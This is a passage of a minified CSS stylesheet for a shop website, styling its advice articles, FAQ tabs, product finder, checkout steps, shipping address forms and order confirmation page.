.advice-article-v2-details{margin-bottom:15px}.advice-article-v2 .advice-article-v2-details>p{margin-bottom:15px;font-size:14px;line-height:24px}.advice-article-v2 .advice-article-v2-details .advice-article-v2-list{margin-bottom:15px}.advice-article-v2 .advice-article-v2-details .advice-article-v2-list ul{margin-bottom:0}.advice-article-v2 .advice-article-v2-details .advice-article-v2-list ul li p{font-size:14px;line-height:24px}.advice-article-v2 .advice-article-v2-details .share-icone{padding-top:15px;margin-bottom:15px}.advice-article-v2 .advice-center-gray{padding:15px}.advice-article-v2 .advice-center-gray .help-advice{padding-bottom:10px;margin-bottom:10px;padding-left:0}.advice-article-v2 .advice-center-gray .help-advice span{font-size:18px;padding-left:35px;font-weight:600;text-transform:capitalize}.advice-article-v2 .advice-center-gray ul{padding:0}.advice-article-v2 .advice-center-gray ul li{margin-right:15px}.advice-article-v2 .advice-center-gray ul li a{font-size:14px}.advice-article-v2 .advice-center-gray ul li a i{font-size:14px;margin-right:5px}}@media (min-width:768px) and (max-width:1360px){.blog-page .page-main{padding-bottom:15px}.grayafter{padding:30px 0;margin-bottom:20px}.register-banner.advice-banner .register-banner-text h1{max-width:100%;margin-bottom:10px;font-size:38px;line-height:38px}.register-banner.advice-banner .register-banner-text p{text-transform:capitalize;font-size:20px}.finder-section.advice-finder-section{margin-top:-30px;padding:10px 10px 10px 0;margin-bottom:30px}.finder-section.advice-finder-section .finder-in .finder-heading{padding-right:10px;text-transform:capitalize;font-size:16px;font-weight:500}.finder-section.advice-finder-section .finder-in .product-finder .form-group:first-child{flex:1 25%;-webkit-flex:1 25%;-ms-flex:1 25%}.faq-section .faq-iner-tabs li{width:calc(50% - 10px)}.faq-section .faq-iner-tabs li .faq-tabs>a{padding:20px 15px;text-transform:capitalize}}@media (max-width:767px){.blog-page .page-main{padding-bottom:15px}.blog-page .column{padding-bottom:15px}.blog-page .advice-section .heading-section h2{padding-bottom:5px;font-weight:600}.blog-page .page-title-wrapper .page-title{text-transform:capitalize;font-size:20px;font-weight:600;margin-bottom:20px;padding-bottom:10px}.blog-index-index .advice-section .advice-links li a{text-transform:capitalize;padding-right:5px;margin-right:5px}.grayafter{padding:30px 0;margin-bottom:20px}.register-banner.advice-banner .register-banner-text h1{max-width:100%;margin-bottom:10px;font-size:26px;line-height:30px}.register-banner.advice-banner .register-banner-text p{text-transform:capitalize;font-size:20px;margin-bottom:0}.finder-section.advice-finder-section{margin:0 0 15px 0;padding:15px 0}.finder-section.advice-finder-section:after{right:-50vw}.finder-section.advice-finder-section .finder-in .product-finder .form-group:first-child{flex:1 30%;-webkit-flex:1 30%;-ms-flex:1 30%}.finder-section.advice-finder-section .finder-in .product-finder .form-group.last-child{flex:1 2%;-webkit-flex:1 2%;-ms-flex:1 2%}.finder-section.advice-finder-section .finder-in .finder-heading{padding-right:0;font-size:20px;font-weight:500}.advice-center-block .advice-centerimg{height:380px;object-fit:cover}.advice-center-block .articles-tips-sectin{padding:30px 15px 15px;max-width:100%;left:0;top:50%;bottom:inherit;right:0;width:80%;margin:auto;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.advice-center-block .articles-tips-sectin h2{font-size:18px;text-transform:capitalize;font-weight:600;line-height:20px}.advice-center-block .articles-tips-sectin h2 a{text-transform:capitalize;font-size:18px;font-weight:600}.advice-center-block .articles-tips-sectin p{font-size:14px}.advice-center-block .advice-center-gray{padding:15px}.advice-center-block .advice-center-gray h2{font-size:20px;line-height:20px;margin-bottom:10px;padding-left:0}.advice-center-block .advice-center-gray .help-advice{padding:10px}.advice-center-block .advice-center-gray .help-advice span{font-size:16px;font-weight:600}.advice-center-block .advice-center-gray ul{padding-left:0}.advice-center-block .advice-center-gray ul li a{font-size:13px;text-transform:uppercase}.faq-section .faq-iner-tabs li{width:100%;margin:0 0 10px 0}.faq-section .faq-iner-tabs li:last-child{margin-bottom:0}.faq-section .faq-iner-tabs li .faq-tabs>a{font-size:14px;text-transform:capitalize;padding:20px 30px 20px 10px}.faq-section .faq-iner-tabs li .faq-tabs>a:after{right:15px}.faq-section .faq-iner-tabs li .faq-tabs .faq-tabs-detail{padding:15px 10px;font-size:14px}.advice-article-v2 .advice-article-v2-details .advice-article-v2-img{-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.advice-article-v2 .advice-article-v2-details .advice-article-v2-img li{width:48%;margin-bottom:15px}.advice-article-v2 .advice-article-v2-details .advice-article-v2-img li img{width:100%}.advice-article-v2 .advice-article-v2-details .advice-article-v2-img li:last-child{margin:auto}.advice-article-v2 .advice-center-gray ul{padding:0}.advice-article-v2 .advice-center-gray ul li{margin-right:0;display:block}.advice-article-v2 .advice-center-gray ul li a{font-size:13px}.advice-article-v2 .advice-center-gray ul li a i{font-size:14px}.blog-widget-recent.post-list-wrapper .blog-widget-heading h2.title{font-size:20px;text-transform:capitalize;margin:0}.blog-widget-recent.post-list-wrapper ul.post-list{margin:0}.blog-widget-recent.post-list-wrapper ul.post-list li.post-holder{width:100% !important;margin:0}.blog-widget-recent.post-list-wrapper ul.post-list li.post-holder .post-content .post-ftimg-hld img{height:150px}.blog-widget-recent.post-list-wrapper ul.post-list li.post-holder .post-content .post-description .post-title a{text-transform:capitalize;font-size:18px;font-weight:500;min-height:1px;margin-bottom:5px}}@media (max-width:639px){.finder-section.advice-finder-section .finder-in .product-finder{background-color:transparent;padding:0}.finder-section.advice-finder-section .finder-in .product-finder .form-group{flex:1 100% !important;margin:0 0 10px 0;-webkit-flex:1 100% !important;-ms-flex:1 100% !important;background-color:#fff;border-radius:0}.finder-section.advice-finder-section .finder-in .product-finder .form-group:last-child{margin-bottom:0}.finder-section.advice-finder-section .finder-in .product-finder .form-group input{height:50px}.finder-section.advice-finder-section .finder-in .product-finder .form-group .product-show{border-radius:0;background-color:#000}}@media (max-width:479px){.advice-article-v2 .advice-article-v2-details .advice-article-v2-img li{width:100%;margin-bottom:15px;font-size:14px}.advice-article-v2 .advice-article-v2-details .advice-article-v2-img li img{width:100%}.advice-article-v2 .advice-article-v2-details .advice-article-v2-img li:last-child{margin-bottom:0}.advice-article-v2 .advice-center-gray .help-advice span{line-height:normal}}.checkout-index-index header.page-header{padding:10px 0 0}.checkout-index-index header.page-header .header .logo{margin:0px auto 0 0}.checkout-index-index header.page-header .header .right-header .header-right-bottom .checkout-header-service li{border-right:1px solid #eae9e9;padding-right:40px;padding-top:15px;padding-bottom:15px}.checkout-index-index header.page-header .header .right-header .header-right-bottom .checkout-header-service li a{font-size:14px;font-weight:600;color:#221f20;line-height:normal;text-transform:uppercase;text-align:center}.checkout-index-index header.page-header .header .right-header .header-right-bottom .checkout-header-service li a span{color:#002c5b;display:block}.checkout-index-index header.page-header .header .right-header .header-right-bottom .checkout-header-service li a:hover{text-decoration:none}.checkout-index-index .checkout-step{margin:50px 0 20px}.checkout-index-index .checkout-step ul{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.checkout-index-index .checkout-step ul li{width:50%;font-size:14px;font-weight:400;color:#fff;text-transform:uppercase;position:relative}.checkout-index-index .checkout-step ul li.first{padding:10px 10px 10px 40px;background-color:#002c5b;border-top-left-radius:50px;-webkit-border-top-left-radius:50px;-moz-border-top-left-radius:50px;-ms-border-top-left-radius:50px;border-bottom-left-radius:50px;-webkit-border-bottom-left-radius:50px;-moz-border-bottom-left-radius:50px;-ms-border-bottom-left-radius:50px}.checkout-index-index .checkout-step ul li.first:before{background-color:#f6f6f6;width:20px;height:20px;left:10px;position:absolute;content:"";top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%}.checkout-index-index .checkout-step ul li.second{padding:10px 40px 10px 10px;background-color:#f6f6f6;border-top-right-radius:50px;-webkit-border-top-right-radius:50px;-moz-border-top-right-radius:50px;-ms-border-top-right-radius:50px;border-bottom-right-radius:50px;-webkit-border-bottom-right-radius:50px;-moz-border-bottom-right-radius:50px;-ms-border-bottom-right-radius:50px;text-align:right;color:rgba(18,18,18,0.5)}.checkout-index-index .checkout-step ul li.second:before{background-color:#002c5b;width:20px;height:20px;right:10px;content:"";position:absolute;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%}.checkout-index-index #amend-order{background-color:#002c5b;float:right;font-size:14px;font-weight:500;color:#fff;position:relative;text-transform:uppercase;padding:10px 30px 10px 40px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px}.checkout-index-index #amend-order:before{font-family:"Fontawesome";content:"\f104";color:#fff;font-size:14px;position:absolute;left:15px;right:inherit;font-weight:normal;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.checkout-index-index #amend-order:hover{background-color:#f08217}.checkout-index-index .three-columns-osc{clear:both;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.checkout-index-index .three-columns-osc:before,.checkout-index-index .three-columns-osc:after{display:table;content:"";clear:both}.checkout-index-index .three-columns-osc>div{border:none;margin:0 !important}.checkout-index-index .three-columns-osc #address-section{width:68% !important;padding:0 40px 0 0 !important;border:0 !important}.checkout-index-index .three-columns-osc #address-section .newsletter-section{background-color:#fff;padding:0 40px 40px 40px;display:inline-block;width:100%}.checkout-index-index .three-columns-osc #address-section .newsletter-section .newsletter{border-top:1px solid #eae9e9;padding-top:15px;margin-top:15px}.checkout-index-index .three-columns-osc #address-section .newsletter-section .newsletter label{font-size:14px !important;text-transform:uppercase;font-weight:normal !important;color:rgba(29,29,27,0.5);border:none;margin:0}.checkout-index-index .three-columns-osc #address-section .newsletter-section .newsletter label:before{border:1px solid #eae9e9;border-radius:0 !important;background-color:#f6f6f6 !important;top:5px !important}.checkout-index-index .three-columns-osc #address-section .newsletter-section .newsletter input[type="checkbox"]:checked+label:before{color:#002c5b;content:"\f00c";font-size:8px;font-family:"Fontawesome"}.checkout-index-index .three-columns-osc #address-section .newsletter-section .opc-newsletter-detail{padding-left:25px}.checkout-index-index .three-columns-osc #address-section .newsletter-section .opc-newsletter-detail p{font-size:12px;color:rgba(29,29,27,0.5)}.checkout-index-index .three-columns-osc #address-section .newsletter-section .opc-newsletter-detail p a{color:rgba(0,44,91,0.5);text-decoration:underline}.checkout-index-index .three-columns-osc #address-section .newsletter-section .opc-newsletter-detail p a:hover{color:#f08217}.checkout-index-index .three-columns-osc #address-section .extra-filed{background-color:#fff;padding:40px;width:100%;display:inline-block;margin-top:10px}.checkout-index-index .three-columns-osc #address-section .extra-filed form{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field{width:30% !important;margin-right:15px;margin-bottom:0 !important}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field:first-child{width:45% !important}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field:last-child{margin-right:0;width:20% !important}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field:last-child .control{position:relative}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field:last-child .control:after{font-family:"Fontawesome";content:"\f133";position:absolute;top:50%;right:15px;font-size:16px;color:#002c5b;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field .label{font-size:14px !important;text-transform:uppercase !important;font-weight:normal !important;color:rgba(29,29,27,0.5) !important;border:none;margin:0 0 10px !important;padding:0;width:auto !important;position:relative}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field .label:after{position:absolute;right:-10px;top:0;margin:0;line-height:normal}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field .control.error .field-error{display:block}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field .control input{background-color:#f6f6f6;height:40px !important;border:none;width:100%;color:rgba(29,29,27,0.5);font-size:14px !important}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field .control .field-error{position:absolute;font-size:12px;display:none}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-title{font-size:16px;text-transform:uppercase;font-weight:bold;color:#002c5b;border:none;padding:30px 30px 0;margin:0;background-color:#f6f6f6}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-title:before{display:none}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .addresses{margin:0px 0px 10px;background-color:#fff;padding:10px}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .addresses .control .shipping-address-items{background-color:#f6f6f6;padding:20px 30px 30px;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .addresses .control .shipping-address-items .shipping-address-item{width:25% !important;padding:20px 15px !important;background-color:#fff;margin-right:15px !important;margin-bottom:0 !important;border-color:#fff !important}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .addresses .control .shipping-address-items .shipping-address-item:last-child{margin-right:0 !important}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .addresses .control .shipping-address-items .shipping-address-item:before{display:none !important}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .addresses .control .shipping-address-items .shipping-address-item.selected-item{border-color:#002c5b !important}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .addresses .control .shipping-address-items .shipping-address-item.selected-item .input-wrapper .address-detail:after{opacity:1 !important}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .addresses .control .shipping-address-items .shipping-address-item .input-wrapper .address-detail{height:17px;width:100%;margin-bottom:0;display:inline-block}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .addresses .control .shipping-address-items .shipping-address-item .input-wrapper .address-detail .customer-name{font-size:14px;font-weight:bold;color:#1d1d1b}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .addresses .control .shipping-address-items .shipping-address-item .input-wrapper .registered-address{padding:0 !important}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .addresses .control .shipping-address-items .shipping-address-item .input-wrapper .registered-address .corporate-address{display:block;font-size:14px;font-weight:200;text-transform:uppercase;margin-bottom:5px}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .address-check{background-color:#fff;padding:40px 40px 0 40px;width:100%;display:inline-block}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .address-check label{font-size:16px;text-transform:uppercase;font-weight:bold;color:#002c5b;border:none;margin:0}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .address-check label:before{border:1px solid #eae9e9;border-radius:0 !important;background-color:#f6f6f6 !important;top:5px !important}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .address-check input[type="checkbox"]:checked+label:before{color:#002c5b;content:"\f00c";font-size:8px;font-family:"Fontawesome"}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address{background-color:#fff;padding:20px 40px 20px;width:100%;display:inline-block}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address{width:100%;display:inline-block}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address{margin-bottom:0}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address>div[name="shippingAddress.region"]:first-child{display:none !important}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address .field{display:inline-block;width:100%;margin-bottom:15px}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address .field.country_id-field{display:none}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address .field.street .control .field{margin-bottom:0 !important}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address .field.street .control .field .label{display:none}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address .field.street .control .field .control{width:100% !important}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address .field.choice.checkbox-group{display:none}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address .field .field-error{font-size:12px}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address .field .label{width:150px !important;padding:0 !important;margin:10px 0 0 0 !important;font-size:14px;text-transform:uppercase;color:rgba(29,29,27,0.5);font-weight:normal;text-align:left !important;float:left !important}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address .field .label:after{color:#f5a960;font-size:14px;margin:0}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address .field .control{width:calc(100% - 160px);float:right !important}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address .field .control input{background-color:#f6f6f6;height:40px;border:none;width:100%;color:rgba(29,29,27,0.5);font-size:14px}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address .field .control select{background-color:#f6f6f6;height:40px;border:none;width:100%;color:rgba(29,29,27,0.5);font-size:14px}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address:before,.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address:after{display:table;content:"";clear:both}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .actions{text-align:right}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .actions .action{margin:0 !important;font-size:18px;text-transform:uppercase;font-weight:500;color:#fff;line-height:normal;background-color:#002c5b;padding:10px 20px;position:relative;text-align:left;width:auto}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .actions .action:hover{background-color:#f08217}.checkout-index-index .three-columns-osc .order-review-section{width:30% !important;border:0 !important;padding:0px !important}.checkout-index-index .three-columns-osc .order-review-section .review-block{background-color:#f6f6f6;padding:30px 40px 30px !important}.checkout-index-index .three-columns-osc .order-review-section .review-block .checkout-review-total .table-totals{margin-bottom:25px}.checkout-index-index .three-columns-osc .order-review-section .review-block .checkout-review-total .table-totals tr{background-color:transparent !important}.checkout-index-index .three-columns-osc .order-review-section .review-block .checkout-review-total .table-totals tr th{background-color:transparent !important;padding:0 !important;line-height:normal}.checkout-index-index .three-columns-osc .order-review-section .review-block .checkout-review-total .table-totals tr th strong{color:#7d7c7c !important;font-size:14px !important;font-weight:500}.checkout-index-index .three-columns-osc .order-review-section .review-block .checkout-review-total .table-totals tr td{padding:0 !important;line-height:normal}.checkout-index-index .three-columns-osc .order-review-section .review-block .checkout-review-total .table-totals tr td strong span{font-size:16px !important;color:#002c5b !important;font-weight:bold}.checkout-index-index .three-columns-osc .order-review-section .review-block .opc-details-cms{background-color:#fff;padding:20px;border-bottom:1px solid #e6e6e6;border-top:1px solid #e6e6e6;margin-bottom:25px}.checkout-index-index .three-columns-osc .order-review-section .review-block .opc-details-cms p{font-size:14px;text-transform:uppercase;color:#002c5b;line-height:normal}.checkout-index-index .three-columns-osc .order-review-section .review-block .checkout-agreements{margin-bottom:20px}.checkout-index-index .three-columns-osc .order-review-section .review-block .checkout-agreements label{margin:0;color:rgba(29,29,27,0.5)}.checkout-index-index .three-columns-osc .order-review-section .review-block .checkout-agreements label:before{border:1px solid #eae9e9 !important;border-radius:0 !important;background-color:#f6f6f6 !important;top:5px !important}.checkout-index-index .three-columns-osc .order-review-section .review-block .checkout-agreements label button,.checkout-index-index .three-columns-osc .order-review-section .review-block .checkout-agreements label .cart.table-wrapper .actions-toolbar>.action,.checkout-index-index .three-columns-osc .order-review-section .review-block .checkout-agreements label .action-gift{font-size:14px;background-color:transparent !important;line-height:normal;padding:0 !important;font-weight:normal;color:rgba(29,29,27,0.5)}.checkout-index-index .three-columns-osc .order-review-section .review-block .checkout-agreements input[type="checkbox"]:checked+label:before{color:#002c5b;content:"\f00c";font-size:8px;font-family:"Fontawesome"}.checkout-index-index .three-columns-osc .order-review-section .review-block .shipping-information{background-color:#fff;padding:20px;border:1px solid #002c5b;margin-bottom:25px}.checkout-index-index .three-columns-osc .order-review-section .review-block .shipping-information .ship-to .shipping-information-title{margin-bottom:5px;display:block}.checkout-index-index .three-columns-osc .order-review-section .review-block .shipping-information .ship-to .shipping-information-title span{color:#a8a5a6;font-size:14px;text-transform:uppercase;font-weight:200}.checkout-index-index .three-columns-osc .order-review-section .review-block .button-set .onestepcheckout-place{margin:0 !important;font-size:18px;text-transform:uppercase;font-weight:500;color:#fff;line-height:normal;background-color:#002c5b;padding:20px;position:relative;text-align:left;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px}.checkout-index-index .three-columns-osc .order-review-section .review-block .button-set .onestepcheckout-place:after{font-family:"Fontawesome";content:"\f105";color:#fff;font-size:18px;position:absolute;right:20px;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.checkout-index-index .three-columns-osc .order-review-section .review-block .button-set .onestepcheckout-place:hover{background-color:#f08217}.checkout-index-index .three-columns-osc .payment-method-box{display:none}.checkout-index-index .three-columns-osc .head-title{font-size:14px;text-transform:uppercase;font-weight:bold;display:block;line-height:normal;color:#002c5b;margin-bottom:30px;padding-bottom:14px;border-bottom:1px solid #eae9e9}.cart-empty p a{color:#002c5b;text-decoration:underline}.cart-empty p a:hover{color:#f08217}.column.main .checkout-container.md-checkout input.radio+label:before{border:1px solid #eae9e9;border-radius:0 !important;background-color:#f6f6f6 !important}.column.main .checkout-container.md-checkout input.radio+label:after{color:#002c5b;width:0 !important;height:0 !important;border:none !important;content:"\f00c";left:3px;font-size:8px;font-family:"Fontawesome";opacity:0}.checkout-onepage-success header.page-header{padding:20px 0 10px}.checkout-onepage-success header.page-header .header .right-header .header-right-bottom .checkout-header-service li{border-right:1px solid #eae9e9;padding-right:40px;padding-top:15px;padding-bottom:15px}.checkout-onepage-success header.page-header .header .right-header .header-right-bottom .checkout-header-service li a{font-size:14px;font-weight:600;color:#221f20;line-height:normal;text-transform:uppercase;text-align:center}.checkout-onepage-success header.page-header .header .right-header .header-right-bottom .checkout-header-service li a span{color:#002c5b;display:block}.checkout-onepage-success header.page-header .header .right-header .header-right-bottom .checkout-header-service li a:hover{text-decoration:none}.checkout-onepage-success .print-actions{clear:both;display:inline-block;width:100%;margin-bottom:15px}.checkout-onepage-success .print-actions a{background-color:#002c5b;color:#fff;text-align:center;margin:0;font-size:14px;font-weight:400;text-transform:uppercase;padding:12px}.checkout-onepage-success .print-actions a:hover{background-color:#f08217;text-decoration:none}.checkout-onepage-success .checkout-success h1{font-size:30px;line-height:normal;font-weight:600;margin-bottom:10px;color:#002c5b}.checkout-onepage-success .checkout-success p{margin-bottom:8px;font-size:14px;color:#040107}.checkout-onepage-success .checkout-success p a{color:#040107}.checkout-onepage-success .checkout-success p a:hover{text-decoration:none;color:#f08217}.checkout-onepage-success .checkout-success .actions-toolbar .primary .continue{background-color:#002c5b;color:#fff;text-align:center;margin:0;font-size:14px;font-weight:400;text-transform:uppercase;padding:12px;border-radius:0;border:none}.checkout-onepage-success .checkout-success .actions-toolbar .primary .continue:hover{background-color:#f08217;text-decoration:none}.checkout-onepage-success .checkout-success .actions-toolbar .primary .print{display:none}.checkout-onepage-success .checkout-step{margin:50px 0 20px}.checkout-onepage-success .checkout-step ul{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.checkout-onepage-success .checkout-step ul li{width:50%;font-size:14px;font-weight:400;color:#fff;text-transform:uppercase;position:relative}.checkout-onepage-success .checkout-step ul li.first{padding:10px 10px 10px 40px;background-color:#002c5b;border-top-left-radius:50px;-webkit-border-top-left-radius:50px;-moz-border-top-left-radius:50px;-ms-border-top-left-radius:50px;border-bottom-left-radius:50px;-webkit-border-bottom-left-radius:50px;-moz-border-bottom-left-radius:50px;-ms-border-bottom-left-radius:50px}.checkout-onepage-success .checkout-step ul li.first:before{background-color:#f6f6f6;width:20px;height:20px;left:10px;position:absolute;content:"";top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%}.checkout-onepage-success .checkout-step ul li.second{padding:10px 40px 10px 10px;background-color:#f6f6f6;border-top-right-radius:50px;-webkit-border-top-right-radius:50px;-moz-border-top-right-radius:50px;-ms-border-top-right-radius:50px;border-bottom-right-radius:50px;-webkit-border-bottom-right-radius:50px;-moz-border-bottom-right-radius:50px;-ms-border-bottom-right-radius:50px;text-align:right;color:rgba(18,18,18,0.5)}.checkout-onepage-success .checkout-step ul li.second:before{background-color:#002c5b;width:20px;height:20px;right:10px;content:"";position:absolute;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%}.checkout-onepage-success .checkout-step .print{margin:0;color:#002c5b;display:inline-block}.checkout-onepage-success .checkout-step .print:hover{text-decoration:none;color:#f08217}.modal-popup .modal-title{border-bottom:none;padding:0;text-transform:uppercase;color:#002c5b}@media (min-width:992px) and (max-width:1360px){.checkout-index-index #amend-order{margin-bottom:20px}.checkout-index-index .three-columns-osc #address-section .newsletter-section{padding:0px 15px 15px 30px}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-title{padding:15px}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address{padding:15px 15px 15px 30px}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .address-check{padding:15px 15px 0px 30px}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .addresses .control .shipping-address-items{padding:15px}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .addresses .control .shipping-address-items .shipping-address-item{width:30% !important;padding:10px !important;background-color:#ffffff;margin-right:10px !important;margin-bottom:10px !important}.checkout-index-index .three-columns-osc .order-review-section .review-block{padding:15px !important}}@media (min-width:992px) and (max-width:1300px){.checkout-index-index .three-columns-osc #address-section .extra-filed form .field{flex:0 0 49% !important;-webkit-flex:0 0 49% !important;-ms-flex:0 0 49% !important;margin:0 0 10px 0 !important}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field:last-child{margin:0 !important}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field .label{text-transform:capitalize}}@media (max-width:991px){.checkout-index-index header.page-header{padding-top:50px}.checkout-index-index .checkout-step{margin:30px 0 20px}.checkout-index-index #amend-order{margin-bottom:20px}.checkout-index-index .three-columns-osc .head-title{margin-bottom:15px}.checkout-index-index .three-columns-osc #address-section{width:100% !important;padding:0 !important;margin-bottom:20px !important}.checkout-index-index .three-columns-osc #address-section .newsletter-section{padding:15px}.checkout-index-index .three-columns-osc #address-section .newsletter-section .newsletter{margin-top:0}.checkout-index-index .three-columns-osc #address-section .newsletter-section .newsletter label{text-transform:capitalize}.checkout-index-index .three-columns-osc #address-section .extra-filed{padding:15px}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field{margin-right:10px}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field .label{font-size:13px;text-transform:capitalize}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-title{padding:15px 15px 0;font-weight:600}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address{padding:15px}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .address-check{padding:15px 15px 0}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .address-check label{font-weight:600;text-transform:capitalize}.checkout-index-index 